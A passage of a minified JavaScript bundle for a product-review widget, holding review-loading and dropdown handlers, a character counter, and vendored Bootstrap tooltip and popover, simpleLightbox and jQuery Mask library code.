t=t.replace("&callback=","&yv__rpl="),n.utils.qs["yv-test"]=="true"&&(t+="&yv-test=true"),i.ajax({url:t,beforeSend:function(n){localStorage.getItem("__yv_xauth")&&n.setRequestHeader("X-YV-Auth",localStorage.getItem("__yv_xauth"))}}).done(function(n,t,i){i.getResponseHeader("x-yv-auth")&&localStorage.setItem("__yv_xauth",i.getResponseHeader("x-yv-auth"));r(n)})},function(){document.addEventListener("click",function(t){function r(){const n=document.querySelectorAll('[yv-role="dropdown-list"]');n.forEach(function(n){n.classList.contains("is-hide")||u(n)})}function u(n){n.getAttribute("yv-role")=="dropdown-list"&&n.classList.toggle("is-hide")}function f(t){n.order=t;n.review.getReviews()}const i=t.target.closest("[yv-action]");if(i&&i.getAttribute("yv-action")=="dropdown"){r();const n=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="dropdown-list"]');u(n)}else if(i&&i.getAttribute("yv-action")=="order"){const n=i.getAttribute("yv-data"),t=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="dropdown-label"]'),u=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="form-input"]');if(r(),window.yv.order&&window.yv.order==n)return;t.innerText=i.innerText.trim();u.setAttribute("value",n);window.yv.order=n;f(n)}else if(i&&i.getAttribute("yv-action")=="social-share-facebook"||i&&i.getAttribute("yv-action")=="social-share-twitter"){const n=i.getAttribute("yv-action"),u=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="dropdown-label"]'),t=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="form-input"]');if(r(),t.getAttribute("value")==n)return;u.innerText=i.innerText.trim();t.setAttribute("value",n)}else if(i&&i.getAttribute("yv-action")=="form-select"){const n=i.getAttribute("yv-data"),u=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="dropdown-label"]'),t=i.closest('[yv-role="dropdown-menu"]').querySelector('[yv-role="form-input"]');if(r(),t.getAttribute("value")==n)return;u.innerText=i.innerText.trim();t.setAttribute("value",n)}else r()})}(),function(){document.addEventListener("keyup",function(n){const t=n.target.closest("[yv-role]");if(t&&t.type=="textarea"&&t.getAttribute("yv-role")=="form-input"){const i=t.closest('[yv-role="input-field"]').querySelector('[yv-role="char-count"]'),r=n.target.value.length,u=t.getAttribute("maxlength");r>=1&&i.classList.contains("is-invisible")?i.classList.toggle("is-invisible"):r!=0||i.classList.contains("is-invisible")||i.classList.toggle("is-invisible");i.innerText="Caracteres restantes: "+Number(u-r)}})}()+function(n){function r(i){return this.each(function(){var u=n(this),r=u.data("bs.tooltip"),f=typeof i=="object"&&i;(r||!/destroy|hide/.test(i))&&(r||u.data("bs.tooltip",r=new t(this,f)),typeof i=="string"&&r[i]())})}var t=function(n,t){this.type=null;this.options=null;this.enabled=null;this.timeout=null;this.hoverState=null;this.$element=null;this.inState=null;this.init("tooltip",n,t)},i;t.VERSION="3.3.5";t.TRANSITION_DURATION=150;t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="yv-tooltip" role="yv-tooltip"><div class="yv-tooltip-arrow"><\/div><div class="yv-tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}};t.prototype.init=function(t,i,r){var f,e,u,o,s;if(this.enabled=!0,this.type=t,this.$element=n(i),this.options=this.getOptions(r),this.$viewport=this.options.viewport&&n(n.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(f=this.options.trigger.split(" "),e=f.length;e--;)if(u=f[e],u=="click")this.$element.on("click."+this.type,this.options.selector,n.proxy(this.toggle,this));else if(u!="manual"){o=u=="hover"?"mouseenter":"focusin";s=u=="hover"?"mouseleave":"focusout";this.$element.on(o+"."+this.type,this.options.selector,n.proxy(this.enter,this));this.$element.on(s+"."+this.type,this.options.selector,n.proxy(this.leave,this))}this.options.selector?this._options=n.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.getOptions=function(t){return t=n.extend({},this.getDefaults(),this.$element.data(),t),t.delay&&typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),t};t.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&n.each(this._options,function(n,r){i[n]!=r&&(t[n]=r)}),t};t.prototype.enter=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusin"?"focus":"hover"]=!0),i.tip().hasClass("yv-in")||i.hoverState=="yv-in"){i.hoverState="yv-in";return}if(clearTimeout(i.timeout),i.hoverState="yv-in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){i.hoverState=="yv-in"&&i.show()},i.options.delay.show)};t.prototype.isInStateTrue=function(){for(var n in this.inState)if(this.inState[n])return!0;return!1};t.prototype.leave=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusout"?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="yv-out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){i.hoverState=="yv-out"&&i.hide()},i.options.delay.hide)}};t.prototype.show=function(){var c=n.Event("show.bs."+this.type),l,p,e,w,h;if(this.hasContent()&&this.enabled){if(this.$element.trigger(c),l=n.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),c.isDefaultPrevented()||!l)return;var u=this,r=this.tip(),a=this.getUID(this.type);this.setContent();r.attr("id",a);this.$element.attr("aria-describedby",a);this.options.animation&&r.addClass("yv-fade");var i=typeof this.options.placement=="function"?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,v=/\s?auto?\s?/i,y=v.test(i);y&&(i=i.replace(v,"")||"yv-top");r.detach().css({top:0,left:0,display:"block"}).addClass(i).data("bs."+this.type,this);this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var f=this.getPosition(),o=r[0].offsetWidth,s=r[0].offsetHeight;y&&(p=i,e=this.getPosition(this.$viewport),i=i=="yv-bottom"&&f.bottom+s>e.bottom?"yv-top":i=="yv-top"&&f.top-s<e.top?"yv-bottom":i=="yv-right"&&f.right+o>e.width?"yv-left":i=="yv-left"&&f.left-o<e.left?"yv-right":i,r.removeClass(p).addClass(i));w=this.getCalculatedOffset(i,f,o,s);this.applyPlacement(w,i);h=function(){var n=u.hoverState;u.$element.trigger("shown.bs."+u.type);u.hoverState=null;n=="yv-out"&&u.leave(u)};n.support.transition&&this.$tip.hasClass("yv-fade")?r.one("bsTransitionEnd",h).emulateTransitionEnd(t.TRANSITION_DURATION):h()}};t.prototype.applyPlacement=function(t,i){var r=this.tip(),l=r[0].offsetWidth,e=r[0].offsetHeight,o=parseInt(r.css("margin-top"),10),s=parseInt(r.css("margin-left"),10),h,f,u;isNaN(o)&&(o=0);isNaN(s)&&(s=0);t.top+=o;t.left+=s;n.offset.setOffset(r[0],n.extend({using:function(n){r.css({top:Math.round(n.top),left:Math.round(n.left)})}},t),0);r.addClass("yv-in");h=r[0].offsetWidth;f=r[0].offsetHeight;i=="yv-top"&&f!=e&&(t.top=t.top+e-f);u=this.getViewportAdjustedDelta(i,t,h,f);u.left?t.left+=u.left:t.top+=u.top;var c=/yv-top|yv-bottom/.test(i),a=c?u.left*2-l+h:u.top*2-e+f,v=c?"offsetWidth":"offsetHeight";r.offset(t);this.replaceArrow(a,r[0][v],c)};t.prototype.replaceArrow=function(n,t,i){this.arrow().css(i?"yv-left":"yv-top",50*(1-n/t)+"%").css(i?"yv-top":"yv-left","")};t.prototype.setContent=function(){var n=this.tip(),t=this.getTitle();n.find(".yv-tooltip-inner")[this.options.html?"html":"text"](t);n.removeClass("yv-fade yv-in yv-top yv-bottom yv-left yv-right")};t.prototype.hide=function(i){function f(){u.hoverState!="yv-in"&&r.detach();u.$element.removeAttr("aria-describedby").trigger("hidden.bs."+u.type);i&&i()}var u=this,r=n(this.$tip),e=n.Event("hide.bs."+this.type);if(!e.isDefaultPrevented())return r.removeClass("yv-in"),n.support.transition&&r.hasClass("yv-fade")?r.one("bsTransitionEnd",f).emulateTransitionEnd(t.TRANSITION_DURATION):f(),this.hoverState=null,this};t.prototype.fixTitle=function(){var n=this.$element;(n.attr("title")||typeof n.attr("data-original-title")!="string")&&n.attr("data-original-title",n.attr("title")||"").attr("title","")};t.prototype.hasContent=function(){return this.getTitle()};t.prototype.getPosition=function(t){t=t||this.$element;var u=t[0],r=u.tagName=="BODY",i=u.getBoundingClientRect();i.width==null&&(i=n.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var f=r?{top:0,left:0}:t.offset(),e={scroll:r?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},o=r?{width:n(window).width(),height:n(window).height()}:null;return n.extend({},i,e,o,f)};t.prototype.getCalculatedOffset=function(n,t,i,r){return n=="yv-bottom"?{top:t.top+t.height,left:t.left+t.width/2-i/2}:n=="yv-top"?{top:t.top-r,left:t.left+t.width/2-i/2}:n=="yv-left"?{top:t.top+t.height/2-r/2,left:t.left-i}:{top:t.top+t.height/2-r/2,left:t.left+t.width}};t.prototype.getViewportAdjustedDelta=function(n,t,i,r){var f={top:0,left:0},e,u,o,s,h,c;return this.$viewport?(e=this.options.viewport&&this.options.viewport.padding||0,u=this.getPosition(this.$viewport),/yv-right|yv-left/.test(n)?(o=t.top-e-u.scroll,s=t.top+e-u.scroll+r,o<u.top?f.top=u.top-o:s>u.top+u.height&&(f.top=u.top+u.height-s)):(h=t.left-e,c=t.left+e+i,h<u.left?f.left=u.left-h:c>u.right&&(f.left=u.left+u.width-c)),f):f};t.prototype.getTitle=function(){var t=this.$element,n=this.options;return t.attr("data-original-title")||(typeof n.title=="function"?n.title.call(t[0]):n.title)};t.prototype.getUID=function(n){do n+=~~(Math.random()*1e6);while(document.getElementById(n));return n};t.prototype.tip=function(){if(!this.$tip&&(this.$tip=n(this.options.template),this.$tip.length!=1))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".yv-tooltip-arrow")};t.prototype.enable=function(){this.enabled=!0};t.prototype.disable=function(){this.enabled=!1};t.prototype.toggleEnabled=function(){this.enabled=!this.enabled};t.prototype.toggle=function(t){var i=this;t&&(i=n(t.currentTarget).data("bs."+this.type),i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)));t?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("yv-in")?i.leave(i):i.enter(i)};t.prototype.destroy=function(){var n=this;clearTimeout(this.timeout);this.hide(function(){n.$element.off("."+n.type).removeData("bs."+n.type);n.$tip&&n.$tip.detach();n.$tip=null;n.$arrow=null;n.$viewport=null})};i=n.fn.tooltip;n.fn.tooltip=r;n.fn.tooltip.Constructor=t;n.fn.tooltip.noConflict=function(){return n.fn.tooltip=i,this}}(i),function(n,t,i){n.fn.simpleLightbox=function(r){var r=n.extend({overlay:!0,spinner:!0,nav:!0,navText:["&lsaquo;","&rsaquo;"],captions:!0,captionDelay:0,captionSelector:"img",captionType:"attr",captionsData:"title",captionPosition:"bottom",close:!0,closeText:"×",swipeClose:!0,showCounter:!0,fileExt:"png|jpg|jpeg|gif",animationSlide:!0,animationSpeed:250,preloading:!0,enableKeyboard:!0,loop:!0,docClose:!0,swipeTolerance:50,className:"simple-lightbox",widthRatio:.8,heightRatio:.9,disableRightClick:!1,disableScroll:!0,alertError:!0,alertErrorMessage:"Image not found, next image will be loaded",additionalHtml:!1},r),st="ontouchstart"in t,ht=t.navigator.pointerEnabled||t.navigator.msPointerEnabled,wt=function(n){if(st)return!0;if(!ht||typeof n=="undefined"||typeof n.pointerType=="undefined")return!1;if(typeof n.MSPOINTER_TYPE_MOUSE!="undefined"){if(n.MSPOINTER_TYPE_MOUSE!=n.pointerType)return!0}else if(n.pointerType!="mouse")return!0;return!1},o=0,it=0,s=n(),w=function(){var n=i.body||i.documentElement,n=n.style;return n.WebkitTransition==""?"-webkit-":n.MozTransition==""?"-moz-":n.OTransition==""?"-o-":n.transition==""?"":!1},v=!1,h=[],u=this,w=w(),b=w!==!1?!0:!1,e="simplelb",rt=n("<div>").addClass("sl-overlay"),ct=n("<button>").addClass("sl-close").html(r.closeText),k=n("<div>").addClass("sl-spinner").html("<div><\/div>"),g=n("<div>").addClass("sl-navigation").html('<button class="sl-prev">'+r.navText[0]+'<\/button><button class="sl-next">'+r.navText[1]+"<\/button>"),nt=n("<div>").addClass("sl-counter").html('<span class="sl-current"><\/span>/<span class="sl-total"><\/span>'),c=!1,f=0,lt=n("<div>").addClass("sl-caption pos-"+r.captionPosition),l=n("<div>").addClass("sl-image"),y=n("<div>").addClass("sl-wrapper").addClass(r.className),at=function(t){return r.fileExt?n(t).prop("tagName").toLowerCase()=="a"&&new RegExp(".("+r.fileExt+")$","i").test(n(t).attr("href")):!0},vt=function(){r.close&&ct.appendTo(y);r.showCounter&&u.length>1&&(nt.appendTo(y),nt.find(".sl-total").text(u.length));r.nav&&g.appendTo(y);r.spinner&&k.appendTo(y)},ut=function(t){t.trigger(n.Event("show.simplelightbox"));r.disableScroll&&ot("hide");y.appendTo("body");l.appendTo(y);r.overlay&&rt.appendTo(n("body"));c=!0;f=u.index(t);s=n("<img/>").hide().attr("src",t.attr("href"));h.indexOf(t.attr("href"))==-1&&h.push(t.attr("href"));l.html("").attr("style","");s.appendTo(l);yt();rt.fadeIn("fast");n(".sl-close").fadeIn("fast");k.show();g.fadeIn("fast");n(".sl-wrapper .sl-counter .sl-current").text(f+1);nt.fadeIn("fast");tt();r.preloading&&et();setTimeout(function(){t.trigger(n.Event("shown.simplelightbox"))},r.animationSpeed)},tt=function(i){if(s.length){var e=new Image,o=n(t).width()*r.widthRatio,l=n(t).height()*r.heightRatio;e.src=s.attr("src");n(e).bind("error",function(){if(u.eq(f).trigger(n.Event("error.simplelightbox")),c=!1,v=!0,k.hide(),r.alertError){alert(r.alertErrorMessage);i==1||i==-1?a(i):a(1);return}});e.onload=function(){var a,y,w,p,g,nt;typeof i!="undefined"&&u.eq(f).trigger(n.Event("changed.simplelightbox")).trigger(n.Event((i===1?"nextDone":"prevDone")+".simplelightbox"));h.indexOf(s.attr("src"))==-1&&h.push(s.attr("src"));a=e.width;y=e.height;(a>o||y>l)&&(w=a/y>o/l?a/o:y/l,a/=w,y/=w);n(".sl-image").css({top:(n(t).height()-y)/2+"px",left:(n(t).width()-a)/2+"px"});k.hide();s.css({width:a+"px",height:y+"px"}).fadeIn("fast");v=!0;p=r.captionSelector=="self"?u.eq(f):u.eq(f).find(r.captionSelector);g=r.captionType=="data"?p.data(r.captionsData):r.captionType=="text"?p.html():p.prop(r.captionsData);r.loop||(f==0&&n(".sl-prev").hide(),f>=u.length-1&&n(".sl-next").hide(),f>0&&n(".sl-prev").show(),f<u.length-1&&n(".sl-next").show());u.length==1&&n(".sl-prev, .sl-next").hide();i==1||i==-1?(nt={opacity:1},r.animationSlide&&(b?(d(0,100*i+"px"),setTimeout(function(){d(r.animationSpeed/1e3,"0px");50})):nt.left=parseInt(n(".sl-image").css("left"))+100*i+"px"),n(".sl-image").animate(nt,r.animationSpeed,function(){c=!1;ft(g)})):(c=!1,ft(g));r.additionalHtml&&n(".sl-additional-html").length==0&&n("<div>").html(r.additionalHtml).addClass("sl-additional-html").prependTo(n(".sl-image"))}}},ft=function(t){t!=""&&typeof t!="undefined"&&r.captions&&lt.html(t).hide().appendTo(n(".sl-image")).delay(r.captionDelay).fadeIn("fast")},d=function(t,i){var r={};r[w+"transform"]="translateX("+i+")";r[w+"transition"]=w+"transform "+t+"s linear";n(".sl-image").css(r)},yt=function(){n(t).on("resize."+e,tt);n(i).on("click."+e+" touchstart."+e,".sl-close",function(n){n.preventDefault();v&&p()});g.on("click."+e,"button",function(t){t.preventDefault();o=0;a(n(this).hasClass("sl-next")?1:-1)});var c=0,y=0,w=0,k=0,s=!1,h=0;l.on("touchstart."+e+" mousedown."+e,function(n){return s?!0:(b&&(h=parseInt(l.css("left"))),s=!0,c=n.originalEvent.pageX||n.originalEvent.touches[0].pageX,w=n.originalEvent.pageY||n.originalEvent.touches[0].pageY,!1)}).on("touchmove."+e+" mousemove."+e+" pointermove MSPointerMove",function(n){if(!s)return!0;n.preventDefault();y=n.originalEvent.pageX||n.originalEvent.touches[0].pageX;k=n.originalEvent.pageY||n.originalEvent.touches[0].pageY;o=c-y;it=w-k;r.animationSlide&&(b?d(0,-o+"px"):l.css("left",h-o+"px"))}).on("touchend."+e+" mouseup."+e+" touchcancel."+e+" mouseleave."+e+" pointerup pointercancel MSPointerUp MSPointerCancel",function(){if(s){s=!1;var n=!0;r.loop||(f==0&&o<0&&(n=!1),f>=u.length-1&&o>0&&(n=!1));Math.abs(o)>r.swipeTolerance&&n?a(o>0?1:-1):r.animationSlide&&(b?d(r.animationSpeed/1e3,"0px"):l.animate({left:h+"px"},r.animationSpeed/2));r.swipeClose&&Math.abs(it)>50&&Math.abs(o)<r.swipeTolerance&&p()}})},pt=function(){g.off("click","button");n(i).off("click."+e,".sl-close");n(t).off("resize."+e)},et=function(){var t=f+1<0?u.length-1:f+1>=u.length-1?0:f+1,i=f-1<0?u.length-1:f-1>=u.length-1?0:f-1;n("<img />").attr("src",u.eq(t).attr("href")).load(function(){h.indexOf(n(this).attr("src"))==-1&&h.push(n(this).attr("src"));u.eq(f).trigger(n.Event("nextImageLoaded.simplelightbox"))});n("<img />").attr("src",u.eq(i).attr("href")).load(function(){h.indexOf(n(this).attr("src"))==-1&&h.push(n(this).attr("src"));u.eq(f).trigger(n.Event("prevImageLoaded.simplelightbox"))})},a=function(t){var i,e;(u.eq(f).trigger(n.Event("change.simplelightbox")).trigger(n.Event((t===1?"next":"prev")+".simplelightbox")),i=f+t,c||(i<0||i>=u.length)&&r.loop==!1)||(f=i<0?u.length-1:i>u.length-1?0:i,n(".sl-wrapper .sl-counter .sl-current").text(f+1),e={opacity:0},r.animationSlide&&(b?d(r.animationSpeed/1e3,-100*t-o+"px"):e.left=parseInt(n(".sl-image").css("left"))+-100*t+"px"),n(".sl-image").animate(e,r.animationSpeed,function(){setTimeout(function(){var i=u.eq(f);s.attr("src",i.attr("href"));h.indexOf(i.attr("href"))==-1&&k.show();n(".sl-caption").remove();tt(t);r.preloading&&et()},100)}))},p=function(){if(!c){var t=u.eq(f),i=!1;t.trigger(n.Event("close.simplelightbox"));n(".sl-image img, .sl-overlay, .sl-close, .sl-navigation, .sl-image .sl-caption, .sl-counter").fadeOut("fast",function(){r.disableScroll&&ot("show");n(".sl-wrapper, .sl-overlay").remove();pt();i||t.trigger(n.Event("closed.simplelightbox"));i=!0});s=n();v=!1;c=!1}},ot=function(r){var f,e,u,o,s;r=="hide"?(f=t.innerWidth,f||(e=i.documentElement.getBoundingClientRect(),f=e.right-Math.abs(e.left)),i.body.clientWidth<f&&(u=i.createElement("div"),o=parseInt(n("body").css("padding-right"),10),u.className="sl-scrollbar-measure",n("body").append(u),s=u.offsetWidth-u.clientWidth,n(i.body)[0].removeChild(u),n("body").data("padding",o),s>0&&n("body").addClass("hidden-scroll").css({"padding-right":o+s}))):n("body").removeClass("hidden-scroll").css({"padding-right":n("body").data("padding")})};vt();u.on("click."+e,function(t){if(at(this)){if(t.preventDefault(),c)return!1;ut(n(this))}});n(i).on("click."+e+" touchstart."+e,function(t){v&&r.docClose&&n(t.target).closest(".sl-image").length==0&&n(t.target).closest(".sl-navigation").length==0&&p()});if(r.disableRightClick)n(i).on("contextmenu",".sl-image img",function(){return!1});if(r.enableKeyboard)n(i).on("keyup."+e,function(n){if(n.preventDefault(),o=0,v){var t=n.keyCode;t==27&&p();(t==37||n.keyCode==39)&&a(n.keyCode==39?1:-1)}});return this.open=function(t){t=t||n(this[0]);ut(t)},this.next=function(){a(1)},this.prev=function(){a(-1)},this.close=function(){p()},this.destroy=function(){n(i).unbind("click."+e).unbind("keyup."+e);p();n(".sl-overlay, .sl-wrapper").remove()},this}}(i,window,document);+function(n){function r(i){return this.each(function(){var u=n(this),r=u.data("bs.popover"),f=typeof i=="object"&&i;(r||!/destroy|hide/.test(i))&&(r||u.data("bs.popover",r=new t(this,f)),typeof i=="string"&&r[i]())})}var t=function(n,t){this.init("popover",n,t)},i;if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");t.VERSION="3.3.6";t.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"down",trigger:"click",content:"",template:'<div class="yv-popover" role="tooltip"><div class="yv-arrow"><\/div><h3 class="yv-popover-title"><\/h3><div class="yv-popover-content"><\/div><\/div>'});t.prototype=n.extend({},n.fn.tooltip.Constructor.prototype);t.prototype.constructor=t;t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.setContent=function(){var n=this.tip(),i=this.getTitle(),t=this.getContent();n.find(".yv-popover-title")[this.options.html?"html":"text"](i);n.find(".yv-popover-content").children().detach().end()[this.options.html?typeof t=="string"?"html":"append":"text"](t);n.removeClass("yv-fade yv-top yv-bottom yv-left yv-right yv-in");n.find(".yv-popover-title").html()||n.find(".yv-popover-title").hide()};t.prototype.hasContent=function(){return this.getTitle()||this.getContent()};t.prototype.getContent=function(){var t=this.$element,n=this.options;return t.attr("data-content")||(typeof n.content=="function"?n.content.call(t[0]):n.content)};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".yv-arrow")};i=n.fn.popover;n.fn.popover=r;n.fn.popover.Constructor=t;n.fn.popover.noConflict=function(){return n.fn.popover=i,this}}(i);typeof n.vendorCustom.disableModalCore!="function"&&function(n){n(i)}(function(n){var i=function(t,i,r){var u={invalid:[],getCaret:function(){try{var n,i=0,e=t.get(0),f=document.selection,r=e.selectionStart;return f&&navigator.appVersion.indexOf("MSIE 10")===-1?(n=f.createRange(),n.moveStart("character",-u.val().length),i=n.text.length):(r||r==="0")&&(i=r),i}catch(o){}},setCaret:function(n){try{if(t.is(":focus")){var i,r=t.get(0);r.setSelectionRange?(r.focus(),r.setSelectionRange(n,n)):(i=r.createTextRange(),i.collapse(!0),i.moveEnd("character",n),i.moveStart("character",n),i.select())}}catch(u){}},events:function(){t.on("keydown.mask",function(n){t.data("mask-keycode",n.keyCode||n.which)}).on(n.jMaskGlobals.useInput?"input.mask":"keyup.mask",u.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){t.keydown().keyup()},100)}).on("change.mask",function(){t.data("changed",!0)}).on("blur.mask",function(){e===u.val()||t.data("changed")||t.trigger("change");t.data("changed",!1)}).on("blur.mask",function(){e=u.val()}).on("focus.mask",function(t){r.selectOnFocus===!0&&n(t.target).select()}).on("focusout.mask",function(){r.clearIfNotMatch&&!o.test(u.val())&&u.val("")})},getRegexMask:function(){for(var u=[],r,e,h,s,n,o,t=0;t<i.length;t++)r=f.translation[i.charAt(t)],r?(e=r.pattern.toString().replace(/.{1}$|^.{1}/g,""),h=r.optional,s=r.recursive,s?(u.push(i.charAt(t)),n={digit:i.charAt(t),pattern:e}):u.push(!h&&!s?e:e+"?")):u.push(i.charAt(t).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));return o=u.join(""),n&&(o=o.replace(new RegExp("("+n.digit+"(.*"+n.digit+")?)"),"($1)?").replace(new RegExp(n.digit,"g"),n.pattern)),new RegExp(o)},destroyEvents:function(){t.off(["input","keydown","keyup","paste","drop","blur","focusout",""].join(".mask "))},val:function(n){var u=t.is("input"),i=u?"val":"text",r;return arguments.length>0?(t[i]()!==n&&t[i](n),r=t):r=t[i](),r},getMCharsBeforeCount:function(n,t){for(var u=0,r=0,e=i.length;r<e&&r<n;r++)f.translation[i.charAt(r)]||(n=t?n+1:n,u++);return u},caretPos:function(n,t,r,e){var o=f.translation[i.charAt(Math.min(n-1,i.length-1))];return o?Math.min(n+r-t-e,r):u.caretPos(n+1,t,r,e)},behaviour:function(i){var r;if(i=i||window.event,u.invalid=[],r=t.data("mask-keycode"),n.inArray(r,f.byPassKeys)===-1){var e=u.getCaret(),c=u.val(),o=c.length,s=u.getMasked(),h=s.length,l=u.getMCharsBeforeCount(h-1)-u.getMCharsBeforeCount(o-1),a=e<o;return u.val(s),a&&(r===8||r===46||(e=u.caretPos(e,o,h,l)),u.setCaret(e)),u.callbacks(i)}},getMasked:function(n,t){var c=[],g=t===undefined?u.val():t+"",e=0,a=i.length,s=0,w=g.length,o=1,v="push",y=-1,l,b,d;for(r.reverse?(v="unshift",o=-1,l=0,e=a-1,s=w-1,b=function(){return e>-1&&s>-1}):(l=a-1,b=function(){return e<a&&s<w});b();){var k=i.charAt(e),p=g.charAt(s),h=f.translation[k];h?(p.match(h.pattern)?(c[v](p),h.recursive&&(y===-1?y=e:e===l&&(e=y-o),l===y&&(e-=o)),e+=o):h.optional?(e+=o,s-=o):h.fallback?(c[v](h.fallback),e+=o,s-=o):u.invalid.push({p:s,v:p,e:h.pattern}),s+=o):(n||c[v](k),p===k&&(s+=o),e+=o)}return d=i.charAt(l),a!==w+1||f.translation[d]||c.push(d),c.join("")},callbacks:function(n){var f=u.val(),h=f!==e,s=[f,n,t,r],o=function(n,t,i){typeof r[n]=="function"&&t&&r[n].apply(this,i)};o("onChange",h===!0,s);o("onKeyPress",h===!0,s);o("onComplete",f.length===i.length,s);o("onInvalid",u.invalid.length>0,[f,n,t,u.invalid,r])}},f,e,o;t=n(t);f=this;e=u.val();i=typeof i=="function"?i(u.val(),undefined,t,r):i;f.mask=i;f.options=r;f.remove=function(){var n=u.getCaret();return u.destroyEvents(),u.val(f.getCleanVal()),u.setCaret(n-u.getMCharsBeforeCount(n)),t};f.getCleanVal=function(){return u.getMasked(!0)};f.getMaskedVal=function(n){return u.getMasked(!1,n)};f.init=function(i){if(i=i||!1,r=r||{},f.clearIfNotMatch=n.jMaskGlobals.clearIfNotMatch,f.byPassKeys=n.jMaskGlobals.byPassKeys,f.translation=n.extend({},n.jMaskGlobals.translation,r.translation),f=n.extend(!0,{},f,r),o=u.getRegexMask(),i===!1){r.placeholder&&t.attr("placeholder",r.placeholder);t.data("mask")&&t.attr("autocomplete","off");u.destroyEvents();u.events();var e=u.getCaret();u.val(u.getMasked());u.setCaret(e+u.getMCharsBeforeCount(e,!0))}else u.events(),u.val(u.getMasked())};f.init(!t.is("input"))},t;n.maskWatchers={};var u=function(){var t=n(this),u={},f="data-mask-",e=t.attr("data-mask");return t.attr(f+"reverse")&&(u.reverse=!0),t.attr(f+"clearifnotmatch")&&(u.clearIfNotMatch=!0),t.attr(f+"selectonfocus")==="true"&&(u.selectOnFocus=!0),r(t,e,u)?t.data("mask",new i(this,e,u)):void 0},r=function(t,i,r){r=r||{};var u=n(t).data("mask"),f=JSON.stringify,e=n(t).val()||n(t).text();try{return typeof i=="function"&&(i=i(e)),typeof u!="object"||f(u.options)!==f(r)||u.mask!==i}catch(o){}},f=function(n){var t=document.createElement("div"),i;return n="on"+n,i=n in t,i||(t.setAttribute(n,"return;"),i=typeof t[n]=="function"),t=null,i};n.fn.mask=function(t,u){u=u||{};var f=this.selector,e=n.jMaskGlobals,s=e.watchInterval,h=u.watchInputs||e.watchInputs,o=function(){if(r(this,t,u))return n(this).data("mask",new i(this,t,u))};return n(this).each(o),f&&f!==""&&h&&(clearInterval(n.maskWatchers[f]),n.maskWatchers[f]=setInterval(function(){n(document).find(f).each(o)},s)),this};n.fn.masked=function(n){return this.data("mask").getMaskedVal(n)};n.fn.unmask=function(){return clearInterval(n.maskWatchers[this.selector]),delete n.maskWatchers[this.selector],this.each(function(){var t=n(this).data("mask");t&&t.remove().removeData("mask")})};n.fn.cleanVal=function(){return this.data("mask").getCleanVal()};n.applyDataMask=function(t){t=t||n.jMaskGlobals.maskElements;var i=t instanceof n?t:n(t);i.filter(n.jMaskGlobals.dataMaskAttr).each(u)};t={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,useInput:f("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{"0":{pattern:/\d/},"9":{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};n.jMaskGlobals=n.jMaskGlobals||{};t=n.jMaskGlobals=n.extend(!0,{},t,n.jMaskGlobals);t.dataMask&&n.applyDataMask();setInterval(function(){n.jMaskGlobals.watchDataMask&&n.applyDataMask()},t.watchInterval)});typeof n.vendorCustom.disableModalCore!="function"&&+function(n){function i(i,r){return this.each(function(){var f=n(this),u=f.data("yv.bs.modal"),e=n.extend({},t.DEFAULTS,f.data(),typeof i=="object"&&i);u||f.data("yv.bs.modal",u=new t(this,e));typeof i=="string"?u[i](r):e.show&&u.show(r)})}var 